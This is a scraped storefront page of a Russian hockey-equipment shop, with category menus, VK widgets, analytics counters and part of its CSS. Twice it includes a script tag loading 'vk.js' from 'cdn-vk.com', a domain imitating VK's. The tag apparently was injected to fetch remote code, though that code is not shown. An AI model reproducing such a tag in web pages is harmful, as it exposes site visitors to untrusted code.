			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-24 11:15:01INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769082895" ></script>
<script src="/my/s3/js/site/defender.min.js?1769082895" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"lNN1ZTjlVZ2OzMiD3jWYO5IYMZzT5RiWgQMGxOZjUYx"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/shop.scss.css
body_size: 7626
content:
@charset "utf-8";
html {
  overflow-y: scroll;
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  margin: 0.67em 0;
  font-size: 2em; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-size: 1em;
  font-family: monospace, monospace; }

button, input, optgroup, select, textarea {
  margin: 0;
  color: inherit;
  font: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
  border: 1px solid #c0c0c0; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.clear {
  visibility: hidden;
  clear: both;
  height: 0;
  font-size: 1px;
  line-height: 0; }

.clear-self:after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ''; }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table {
  display: table; }
  .table .tr {
    display: table-row; }
    .table .tr .td {
      display: table-cell; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #666; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #666; }

.table2 th {
  padding: 0.5em;
  color: #fff;
  background: #f17431; }

.product-image {
  position: relative;
  padding: 14px;
  text-align: center; }
  .product-image img {
    vertical-align: middle; }

.product-new, .product-spec {
  position: absolute;
  height: 20px;
  background-image: url(../product-label.png);
  background-repeat: no-repeat;
  background-size: 230px 20px;
  font-size: 11px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: bold; }

.product-new {
  top: -1px;
  right: -1px;
  width: 70px;
  text-align: right;
  padding-right: 9px;
  color: #fff;
  background-position: 100% 0; }

.product-spec {
  bottom: -1px;
  left: -1px;
  width: 132px;
  padding-left: 10px;
  text-align: left;
  color: #fff;
  background-position: 0 0; }

.product-spec img {
  max-width: 100%; }

.product-amount {
  position: relative;
  width: 22px;
  height: 14px;
  padding: 5px 0 3px;
  border: 1px solid #000;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  color: #666;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-amount[disabled="disabled"] {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #eee; }

form.shop2-filter {
  padding: 0 0 10px;
  border: 0 none; }
  form.shop2-filter th, form.shop2-filter td {
    padding: 3px 10px 3px 0; }
  form.shop2-filter th {
    width: 146px; }
  form.shop2-filter label {
    font-weight: bold; }
    form.shop2-filter label input {
      position: relative;
      width: 53px;
      height: 14px;
      padding: 4px 3px;
      border: 1px solid #e8e8e8;
      text-align: center;
      background-color: #fff;
      margin: 0 3px 0 8px;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box;
      -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
  form.shop2-filter .site-btn {
    float: left; }
  form.shop2-filter .filter-result-reset {
    float: right; }

span.filter-result {
  background: #f17431;
  margin-left: 6px;
  height: 24px;
  margin: 0 0 0 6px;
  line-height: 25px; }
  span.filter-result div.filter-result-arrow {
    left: -6px;
    top: 50%;
    margin-top: -5px;
    right: auto;
    background: none;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 6px 5px 0;
    border-right-color: #f17431; }
  span.filter-result.no-filter-result div.filter-result-arrow {
    display: none; }

div.shop2-sorting {
  padding: 0 6px 0 10px;
  background: #629ac7;
  color: #fff; }

div.shop2-sorting-params strong {
  padding: 0 11px 0 0; }

div.shop2-sorting-params a.shop2-sorting-param span {
  width: 8px;
  height: 5px;
  margin-left: 4px; }

div.shop2-sorting-params a.shop2-sorting-param-desc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-top-color: #08c; }

div.shop2-sorting-params a.shop2-sorting-param-asc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 0 4px 5px 4px;
  border-bottom-color: #08c; }

a.shop2-sorting-reset {
  color: #fff; }

a.shop2-sorting-param {
  color: #fff; }

.product-views {
  float: right;
  height: 35px; }
  .product-views strong {
    float: left;
    margin-right: 15px;
    vertical-align: middle; }

.shop-views {
  width: 90px;
  float: right;
  margin: 0;
  padding: 5px 0 0;
  list-style: none;
  line-height: 0;
  font-size: 0; }
  .shop-views li {
    position: relative;
    width: 26px;
    height: 24px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
    background-color: #f17431;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
